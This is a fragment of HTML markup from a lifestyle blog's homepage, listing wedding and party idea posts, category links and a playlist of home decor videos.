					<a class="overlay-link" href="https://goodfavorites.com/short-hairstyles-haircuts/"></a>
										<div class="penci-mag-featured-content">
												<div class="feat-text">
							<h3><a title="20 Of the Best Ideas for Short Hairstyles Haircuts" href="https://goodfavorites.com/short-hairstyles-haircuts/">20 Of the Best Ideas for Short Hairstyles Haircuts</a></h3>
													</div>
					</div>
				</div>
			</div>

			
					</div>
	</div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-50 elementor-section elementor-top-section elementor-element elementor-element-b7a8fce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7a8fce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="penci-ercol-20 penci-ercol-order-1 penci-sticky-ct  elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0a272e6" data-id="0a272e6" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-442670f elementor-widget elementor-widget-penci-info-box" data-id="442670f" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
					<div id="penci_info_box_11263" class="penci-block-vc penci-info-box penci-ibox-top-center penci-view-stacked penci-shape-circle">
			<div class="penci-ibox-inner">
				<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-animation-pulse-shrink"><a class="penci-ibox-icon-fa" href="https://goodfavorites.com/category/birthday/"><i class="penci-ibox-icon--i fa fa-birthday-cake" aria-hidden="true"></i></a></div>				<div class="penci-ibox-content">
					<h3 class="penci-ibox-title">Birthday Ideas</h3>														</div>
			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="penci-ercol-20 penci-ercol-order-2 penci-sticky-ct  elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d2753d5" data-id="d2753d5" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b442735 elementor-widget elementor-widget-penci-info-box" data-id="b442735" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
					<div id="penci_info_box_43558" class="penci-block-vc penci-info-box penci-ibox-top-center penci-view-stacked penci-shape-circle">
			<div class="penci-ibox-inner">
				<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-animation-pulse-shrink"><a class="penci-ibox-icon-fa" href="https://goodfavorites.com/category/diy-craft/"><i class="penci-ibox-icon--i fa fa-briefcase" aria-hidden="true"></i></a></div>				<div class="penci-ibox-content">
					<h3 class="penci-ibox-title">DIY Crafts</h3>														</div>
			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="penci-ercol-20 penci-ercol-order-3 penci-sticky-ct  elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e9533ad" data-id="e9533ad" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b2e23f6 elementor-widget elementor-widget-penci-info-box" data-id="b2e23f6" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
					<div id="penci_info_box_80226" class="penci-block-vc penci-info-box penci-ibox-top-center penci-view-stacked penci-shape-circle">
			<div class="penci-ibox-inner">
				<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-animation-pulse-shrink"><a class="penci-ibox-icon-fa" href="https://goodfavorites.com/category/gift-ideas/"><i class="penci-ibox-icon--i fa fa-gift" aria-hidden="true"></i></a></div>				<div class="penci-ibox-content">
					<h3 class="penci-ibox-title">Gift Ideas</h3>														</div>
			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="penci-ercol-20 penci-ercol-order-4 penci-sticky-ct  elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-93e6321" data-id="93e6321" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-887f2a6 elementor-widget elementor-widget-penci-info-box" data-id="887f2a6" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
					<div id="penci_info_box_26346" class="penci-block-vc penci-info-box penci-ibox-top-center penci-view-stacked penci-shape-circle">
			<div class="penci-ibox-inner">
				<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-animation-pulse-shrink"><a class="penci-ibox-icon-fa" href="https://goodfavorites.com/category/home-decor/"><i class="penci-ibox-icon--i fa fa-home" aria-hidden="true"></i></a></div>				<div class="penci-ibox-content">
					<h3 class="penci-ibox-title">Home Decor</h3>														</div>
			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="penci-ercol-20 penci-ercol-order-5 penci-sticky-ct  elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-14aac44" data-id="14aac44" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-61605c3 elementor-widget elementor-widget-penci-info-box" data-id="61605c3" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
					<div id="penci_info_box_44886" class="penci-block-vc penci-info-box penci-ibox-top-center penci-view-stacked penci-shape-circle">
			<div class="penci-ibox-inner">
				<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-animation-pulse-shrink"><a class="penci-ibox-icon-fa" href="https://goodfavorites.com/category/kids/"><i class="penci-ibox-icon--i fa fa-child" aria-hidden="true"></i></a></div>				<div class="penci-ibox-content">
					<h3 class="penci-ibox-title">Kids Ideas</h3>														</div>
			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-21 elementor-section elementor-top-section elementor-element elementor-element-b817587 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b817587" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8fae703" data-id="8fae703" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-edbe281 elementor-widget elementor-widget-penci-recent-posts" data-id="edbe281" data-element_type="widget" data-widget_type="penci-recent-posts.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci_recent-posts-sc">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-left block-title-icon-left">
			<h3 class="inner-arrow">
				<a href="https://goodfavorites.com/category/wedding/">Wedding</a>			</h3>
		</div>
					<div class="penci-block_content">
				<ul id="penci-latestwg-7820" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Weddings%20at%20Myrtle%20Beach%20Lovely%20Weddings%20In%20Myrtle%20Beach%20Beach%20Occasions%20Packages%20From%20199-296902.png" href="https://goodfavorites.com/weddings-at-myrtle-beach/" title="The top 23 Ideas About Weddings at Myrtle Beach"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/weddings-at-myrtle-beach/" rel="bookmark" title="The top 23 Ideas About Weddings at Myrtle Beach">
											The top 23 Ideas About Weddings at Myrtle Beach										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-19T05:27:08+00:00">January 19, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Flowers%20Bridal%20Bouquet%20Lovely%2015%20Cascading%20Wedding%20Bouquets-997795.png" href="https://goodfavorites.com/wedding-flowers-bridal-bouquet/" title="23 Of the Best Ideas for Wedding Flowers Bridal Bouquet"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/wedding-flowers-bridal-bouquet/" rel="bookmark" title="23 Of the Best Ideas for Wedding Flowers Bridal Bouquet">
											23 Of the Best Ideas for Wedding Flowers Bridal Bouquet										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-29T04:10:07+00:00">December 29, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Hairstyle%20Side%20Swept%20Awesome%20Wedding%20Hairstyles%20Side%20Swept%20Waves%20Inspiration%20and%20Tutorials-805365.png" href="https://goodfavorites.com/wedding-hairstyle-side-swept/" title="20 Best Ideas Wedding Hairstyle Side Swept"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/wedding-hairstyle-side-swept/" rel="bookmark" title="20 Best Ideas Wedding Hairstyle Side Swept">
											20 Best Ideas Wedding Hairstyle Side Swept										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-20T01:53:30+00:00">December 20, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Tiffany%20Blue%20Wedding%20Cakes%20Fresh%20Goingkookies%20In%20Melbourne%20Tiffany%20Blue%20Wedding-874811.png" href="https://goodfavorites.com/tiffany-blue-wedding-cakes/" title="Best 23 Tiffany Blue Wedding Cakes"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/tiffany-blue-wedding-cakes/" rel="bookmark" title="Best 23 Tiffany Blue Wedding Cakes">
											Best 23 Tiffany Blue Wedding Cakes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-19T13:49:19+00:00">December 19, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Fairytale%20Wedding%20Favors%20New%20100%20Fairy%20Tale%20Candle%20Wedding%20Favors-670706.png" href="https://goodfavorites.com/fairytale-wedding-favors/" title="Top 21 Fairytale Wedding Favors"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/fairytale-wedding-favors/" rel="bookmark" title="Top 21 Fairytale Wedding Favors">
											Top 21 Fairytale Wedding Favors										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-16T13:10:06+00:00">December 16, 2025</time></span>
																	</div>
							</div>
						</li>
										</ul>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="penci-ercol-66 penci-ercol-order-2 penci-sticky-ct  elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-65ebc59" data-id="65ebc59" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-619e31b elementor-widget elementor-widget-penci-featured-cat" data-id="619e31b" data-element_type="widget" data-widget_type="penci-featured-cat.default">
				<div class="elementor-widget-container">
						<div id="pencifeatured_cat_37555" class="penci-featured-cat-sc">
							<section class="home-featured-cat mag-cat-style-6">
											<div class="penci-border-arrow penci-homepage-title penci-magazine-title style-6 pcalign-left">
					<h3 class="inner-arrow">
						<a href="https://goodfavorites.com/category/party-ideas/">Party Ideas</a>					</h3>
				</div>
								<div class="home-featured-cat-content style-6">
														<div class="cat-left"><div class="mag-post-box hentry first-post">
	<div class="magcat-thumb">
						<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Birthday%20Party%20orlando%20Luxury%20Birthday%20Party%20Places%20In%20orlando-560923.png" href="https://goodfavorites.com/birthday-party-orlando/" title="The Best Birthday Party orlando">
		</a>
																						</div>
	<div class="magcat-detail">
		<div class="mag-header">		<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/birthday-party-orlando/">The Best Birthday Party orlando</a></h3>
							<div class="grid-post-box-meta mag-meta">
											<span class="author-italic author">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2026-01-22T00:30:47+00:00">January 22, 2026</time></span>
									</div>
					</div>					<div class="mag-excerpt entry-content">
				<p>The Best Birthday Party orlando . First Birthday Ideas &gt;&gt; Barnyard First Birthday Event Suggestions Place your tractor into gear and also prepare for some fun on the &#8230;</p>
			</div>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-22T00:30:47+00:00">January 22, 2026</time>		</div>
			</div>
</div>
</div><div class="cat-right"><div class="mag-post-box hentry">
	<div class="magcat-thumb">
						<a class="penci-image-holder penci-lazy small-fix-size" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Tea%20Party%20Decoration%20Ideas%20Adults%20Beautiful%20Pin%20by%20Kendra%20Constable%20Smith%20On%20Tea%20Party%20Ideals-499867.png" href="https://goodfavorites.com/tea-party-decoration-ideas-adults/" title="30 Best Tea Party Decoration Ideas Adults">
		</a>
																						</div>
	<div class="magcat-detail">
				<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/tea-party-decoration-ideas-adults/">30 Best Tea Party Decoration Ideas Adults</a></h3>
							<div class="grid-post-box-meta mag-meta">
																<span><time class="entry-date published" datetime="2026-01-20T11:59:42+00:00">January 20, 2026</time></span>
									</div>
											<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-20T11:59:42+00:00">January 20, 2026</time>		</div>
			</div>
</div>
<div class="mag-post-box hentry">
	<div class="magcat-thumb">
						<a class="penci-image-holder penci-lazy small-fix-size" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Halloween%20Birthday%20Party%20Decoration%20Ideas%20Fresh%2031%20Halloween%20Party%20Ideas-371617.png" href="https://goodfavorites.com/halloween-birthday-party-decoration-ideas/" title="23 Ideas for Halloween Birthday Party Decoration Ideas">
		</a>
																						</div>
	<div class="magcat-detail">
				<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/halloween-birthday-party-decoration-ideas/">23 Ideas for Halloween Birthday Party Decoration Ideas</a></h3>
							<div class="grid-post-box-meta mag-meta">
																<span><time class="entry-date published" datetime="2026-01-15T16:27:08+00:00">January 15, 2026</time></span>
									</div>
											<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-15T16:27:08+00:00">January 15, 2026</time>		</div>
			</div>
</div>
<div class="mag-post-box hentry">
	<div class="magcat-thumb">
						<a class="penci-image-holder penci-lazy small-fix-size" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Graduation%20Party%20Signing%20Ideas%20Luxury%2057%20Best%20Images%20About%20Signing%20Day%20Party%20On%20Pinterest-877381.png" href="https://goodfavorites.com/graduation-party-signing-ideas/" title="The Best Ideas for Graduation Party Signing Ideas">
		</a>
																						</div>
	<div class="magcat-detail">
				<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/graduation-party-signing-ideas/">The Best Ideas for Graduation Party Signing Ideas</a></h3>
							<div class="grid-post-box-meta mag-meta">
																<span><time class="entry-date published" datetime="2025-12-25T09:07:10+00:00">December 25, 2025</time></span>
									</div>
											<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-25T09:07:10+00:00">December 25, 2025</time>		</div>
			</div>
</div>
<div class="mag-post-box hentry">
	<div class="magcat-thumb">
						<a class="penci-image-holder penci-lazy small-fix-size" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bachelorette%20Party%20Hashtag%20Ideas%20Beautiful%2025%20Bachelorette%20Hashtags%20Hashtag%20Inspiration-461709.png" href="https://goodfavorites.com/bachelorette-party-hashtag-ideas/" title="The Best Ideas for Bachelorette Party Hashtag Ideas">
		</a>
																						</div>
	<div class="magcat-detail">
				<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/bachelorette-party-hashtag-ideas/">The Best Ideas for Bachelorette Party Hashtag Ideas</a></h3>
							<div class="grid-post-box-meta mag-meta">
																<span><time class="entry-date published" datetime="2025-12-24T08:50:30+00:00">December 24, 2025</time></span>
									</div>
											<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-24T08:50:30+00:00">December 24, 2025</time>		</div>
			</div>
</div>
<div class="mag-post-box hentry">
	<div class="magcat-thumb">
						<a class="penci-image-holder penci-lazy small-fix-size" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Little%20Mermaid%20Party%20Favor%20Ideas%20Beautiful%20Mermaid%20Party%20Favor%20Mermaid%20Birthday%20Party%20Mermaid%20Party-785477.png" href="https://goodfavorites.com/little-mermaid-party-favor-ideas/" title="The Best Little Mermaid Party Favor Ideas">
		</a>
																						</div>
	<div class="magcat-detail">
				<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/little-mermaid-party-favor-ideas/">The Best Little Mermaid Party Favor Ideas</a></h3>
							<div class="grid-post-box-meta mag-meta">
																<span><time class="entry-date published" datetime="2025-12-24T02:48:57+00:00">December 24, 2025</time></span>
									</div>
											<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-24T02:48:57+00:00">December 24, 2025</time>		</div>
			</div>
</div>
<div class="mag-post-box hentry">
	<div class="magcat-thumb">
						<a class="penci-image-holder penci-lazy small-fix-size" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Winter%20Holiday%20Party%20Ideas%20Unique%20Winter%20Wonderland%20Christmas%20Holiday%20Party%20Ideas-104561.png" href="https://goodfavorites.com/winter-holiday-party-ideas/" title="The Best Ideas for Winter Holiday Party Ideas">
		</a>
																						</div>
	<div class="magcat-detail">
				<h3 class="magcat-titlte entry-title"><a href="https://goodfavorites.com/winter-holiday-party-ideas/">The Best Ideas for Winter Holiday Party Ideas</a></h3>
							<div class="grid-post-box-meta mag-meta">
																<span><time class="entry-date published" datetime="2025-12-21T02:09:06+00:00">December 21, 2025</time></span>
									</div>
											<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-21T02:09:06+00:00">December 21, 2025</time>		</div>
			</div>
</div>
</div>													</div>
													
			
						</section>
						</div><!-- penci-featured-cat-sc -->
						<style>
							</style>
					</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-22 elementor-section elementor-top-section elementor-element elementor-element-e3555bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3555bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="penci-ercol-66 penci-ercol-order-1 penci-sticky-ct  elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4eb0e13" data-id="4eb0e13" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4b08e81 elementor-widget elementor-widget-penci-video-playlist" data-id="4b08e81" data-element_type="widget" data-widget_type="penci-video-playlist.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci-video_playlist pencisc-column-3">
						<div class="penci-block_content">
									<div class="penci-video-play">
																				<div class="fluid-width-video-wrapper">
								<iframe loading="lazy" class="penci-video-frame" id="video-20201-1" src="https://www.youtube.com/embed/5cOgXnZ-xMY?enablejsapi=1&amp;rel=0&amp;showinfo=0" width="770" height="434"></iframe>
							</div>
																																																												</div>
					<div class="penci-video-nav">
													<div class="penci-playlist-title">
								<div class="playlist-title-icon"><i class="penci-faicon fa fa-play" ></i></span></div>
								<h2>
									<a href="#">Latest Videos</a >								</h2>
								<span class="penci-videos-number">
								<span class="penci-video-playing">1</span> /
								<span class="penci-video-total">8</span>
									Videos								</span>
							</div>
																		<div class="penci-video-playlist-nav penci-custom-scroll">
															<a data-name="video-20201-1" data-src="https://www.youtube.com/embed/5cOgXnZ-xMY?enablejsapi=1&amp;rel=0&amp;showinfo=0"
								   class="penci-video-playlist-item penci-video-playlist-item-1">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">1</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/5cOgXnZ-xMY/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="80+ Most Amazing Sofa Table Ideas and Decor">80+ Most Amazing Sofa Table Ideas and Decor</span>
																			<span class="penci-video-duration">07:45</span>
																	</span>
							</span>
								</a>
															<a data-name="video-20201-2" data-src="https://www.youtube.com/embed/BoC2_h7sW4g?enablejsapi=1&amp;rel=0&amp;showinfo=0"
								   class="penci-video-playlist-item penci-video-playlist-item-2">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">2</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/BoC2_h7sW4g/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="100+ Modern Living Room Design Decor Ideas | Elegant Living Room">100+ Modern Living Room Design Decor Ideas | Elegant Living...</span>
																			<span class="penci-video-duration">08:05</span>
																	</span>
							</span>
								</a>
															<a data-name="video-20201-3" data-src="https://www.youtube.com/embed/AORZAKuS3_M?enablejsapi=1&amp;rel=0&amp;showinfo=0"
								   class="penci-video-playlist-item penci-video-playlist-item-3">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">3</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/AORZAKuS3_M/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="120+ Most Beautiful Small Bathroom Ideas and Design | Small Bathroom Makeover on a Budget">120+ Most Beautiful Small Bathroom Ideas and Design | Small...</span>
																			<span class="penci-video-duration">11:30</span>
																	</span>
							</span>
								</a>
															<a data-name="video-20201-4" data-src="https://www.youtube.com/embed/vmxJh8TcH3w?enablejsapi=1&amp;rel=0&amp;showinfo=0"
								   class="penci-video-playlist-item penci-video-playlist-item-4">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">4</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/vmxJh8TcH3w/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="75+ Top Class Outdoor Furniture Ideas | Patio Furniture Design Ideas">75+ Top Class Outdoor Furniture Ideas | Patio Furniture Design...</span>
																			<span class="penci-video-duration">07:01</span>
																	</span>
							</span>
								</a>
															<a data-name="video-20201-5" data-src="https://www.youtube.com/embed/W0nht9bsYgI?enablejsapi=1&amp;rel=0&amp;showinfo=0"
								   class="penci-video-playlist-item penci-video-playlist-item-5">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">5</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/W0nht9bsYgI/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="80+ Adorable Pool Table Ideas | Pool Table Decorating Ideas">80+ Adorable Pool Table Ideas | Pool Table Decorating Ideas</span>
																			<span class="penci-video-duration">07:50</span>
																	</span>
							</span>
								</a>
															<a data-name="video-20201-6" data-src="https://www.youtube.com/embed/KM5SedxAMoQ?enablejsapi=1&amp;rel=0&amp;showinfo=0"
								   class="penci-video-playlist-item penci-video-playlist-item-6">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">6</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/KM5SedxAMoQ/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="100+ Inspirational Dining Room Sets | Dining Room Set Ideas">100+ Inspirational Dining Room Sets | Dining Room Set Ideas</span>
																			<span class="penci-video-duration">08:00</span>
																	</span>
							</span>
								</a>
															<a data-name="video-20201-7" data-src="https://www.youtube.com/embed/K5K1xUG_hiE?enablejsapi=1&amp;rel=0&amp;showinfo=0"
								   class="penci-video-playlist-item penci-video-playlist-item-7">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">7</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/K5K1xUG_hiE/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Top 50 Outdoor Furniture Covers | DIY Outdoor Furniture Covers Waterproof">Top 50 Outdoor Furniture Covers | DIY Outdoor Furniture Covers...</span>
																			<span class="penci-video-duration">04:21</span>
																	</span>
							</span>
								</a>
															<a data-name="video-20201-8" data-src="https://www.youtube.com/embed/I4l27s6SWrM?enablejsapi=1&amp;rel=0&amp;showinfo=0"
								   class="penci-video-playlist-item penci-video-playlist-item-8">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">8</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/I4l27s6SWrM/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="MUST WATCH!!! 80+ Outdoor Rugs Ideas | Outdoor Patio and Porch Carpet Ideas">MUST WATCH!!! 80+ Outdoor Rugs Ideas | Outdoor Patio and...</span>
																			<span class="penci-video-duration">07:25</span>
																	</span>
							</span>
								</a>
													</div>
					</div>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f35b92" data-id="3f35b92" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3baaf30 elementor-widget elementor-widget-penci-pintersest" data-id="3baaf30" data-element_type="widget" data-widget_type="penci-pintersest.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci-pintersest">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-center block-title-icon-left">
			<h3 class="inner-arrow">
				<a href="https://pinterest.com/theshinyideas/"><i class="fa fa-pinterest"></i>Follow me on Pinterest</a>			</h3>
		</div>
					<div class="penci-block_content">
